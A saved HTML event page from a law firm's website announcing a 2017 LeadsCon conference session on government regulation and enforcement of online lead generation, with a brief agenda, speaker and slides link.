

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2017/03/lead-generation-regulation-and-enforcement-governm
body_size: 7608
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>“Lead Generation Regulation and Enforcement: Government Perspectives,” LeadsCon Las Vegas | Insights | Venable LLP</title>
<meta name="title" content="“Lead Generation Regulation and Enforcement: Government Perspectives,” LeadsCon Las Vegas | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2017/03/lead-generation-regulation-and-enforcement-governm" />
<meta property="og:type" content="website" />
<meta property="og:title" content="“Lead Generation Regulation and Enforcement: Government Perspectives,” LeadsCon Las Vegas | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="“Lead Generation Regulation and Enforcement: Government Perspectives,” LeadsCon Las Vegas | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2017/03/lead-generation-regulation-and-enforcement-governm" />

<meta class="swiftype" name="title" data-type="string" content="“Lead Generation Regulation and Enforcement: Government Perspectives,” LeadsCon Las Vegas | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2017/03/lead-generation-regulation-and-enforcement-governm" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2017/03/lead-generation-regulation-and-enforcement-governm#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">“Lead Generation Regulation ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F03%2Flead-generation-regulation-and-enforcement-governm" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F03%2Flead-generation-regulation-and-enforcement-governm" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F03%2Flead-generation-regulation-and-enforcement-governm" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=“Lead Generation Regulation and Enforcement: Government Perspectives,” LeadsCon Las Vegas | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2017/03/lead-generation-regulation-and-enforcement-governm" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">March 21, 2017 - 1:30 PM - 2:20 PM PT</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">“Lead Generation Regulation and Enforcement: Government Perspectives,” LeadsCon Las Vegas</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F03%2Flead-generation-regulation-and-enforcement-governm" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F03%2Flead-generation-regulation-and-enforcement-governm" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F03%2Flead-generation-regulation-and-enforcement-governm" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=“Lead Generation Regulation and Enforcement: Government Perspectives,” LeadsCon Las Vegas | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2017/03/lead-generation-regulation-and-enforcement-governm" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">LeadsCon Las Vegas</div>
                                    <div class="event-info">Paris Hotel & Casino
3655 S Las Vegas Blvd</div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Las Vegas, NV 89109</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>Online lead generation is nearly ubiquitous in the modern marketplace. Federal and state regulators have broad jurisdiction over lead generators, whether they are generating leads for a lender, an educational institution, or a company offering another good or service. Using their authority, the FTC, CFPB, and state Attorneys General have brought law enforcement actions against a number of companies, the FTC held a one-day public workshop and issued a staff paper, and multiple state Attorneys General have studied the market and are at work on guidelines for marketing using lead generation. Hear directly from key staff from the FTC, Office of the Iowa Attorney General, and Office of the Connecticut Attorney General on the evolving legal and regulatory landscape, and from an industry attorney that advises companies on how to stay compliant. </p>
<ul>
<li>Overview of FTC Staff Perspectives from Lead Generation Workshop </li>
<li>Overview of recent state Attorneys General initiatives and enforcement activity, including development of a code for education lead generation </li>
<li>Practical advice about how to protect your business from regulatory risks </li></ul>
<p><strong>Speaker: <br /></strong><a href="https://www.venable.com/jonathan-l-pompan/" target="_self">Jonathan L. Pompan</a>, Esq., Partner, Venable LLP </p>
<p>&nbsp;<a href="http://www.leadscon.com/leadsconlv" target="_blank">Click here for more information and to register.</a></p>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2017/03/lead-generation-regulation-and-enforcement-governm/files/lead-generation-regulation-and-enforcement-governm/fileattachment/leadgenerationregulationandenforcementgovernmentpe.pdf?rev=2c4ce3243579477b8708c842e0824971&amp;hash=683E0DD46DB2F718914439D7286166C2" target="_blank">Lead Generation Regulation and Enforcement: Government Perspectives (slides)</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/banking-and-financial-services-regulatory">Banking and Financial Services</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/consumer-financial-services">Consumer Financial Services</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/financial-services">Financial Services</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/credit-counseling-and-debt-services">Credit Counseling and Debt Services</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">National Trust Bank Charters: A Strategic Pathway for Fintech, Payments, and Digital Assets</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/national-trust-bank-charters-a-strategic-pathway" data-content="National Trust Bank Charters: A Strategic Pathway for Fintech, Payments, and Digital Assets">National Trust Bank Charters: A Strategic Pathway for Fintech, Payments, and Digital Assets</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Why New York City’s Consumer Regulator Belongs on National Compliance Radar</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/why-new-york-citys-consumer-regulator-belongs-on-national-compliance-radar.html" data-content="Why New York City’s Consumer Regulator Belongs on National Compliance Radar">Why New York City’s Consumer Regulator Belongs on National Compliance Radar</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Earned Wage Access: Certain Models Fall Outside TILA and Regulation Z Under Renewed Federal Guidance</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/earned-wage-access-certain-models-fall-outside" data-content="Earned Wage Access: Certain Models Fall Outside TILA and Regulation Z Under Renewed Federal Guidance">Earned Wage Access: Certain Models Fall Outside TILA and Regulation Z Under Renewed Federal Guidance</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/riding-the-tailwinds-staying-compliant-amid" data-content="Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 09 - 12, 2026</span>

                                            <span class="related-content__location">Las Vegas, NV</span>

                                            <span class="related-content__location">
                                                 - Receivables Management Association International (RMAi) 2026 Annual Conference
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
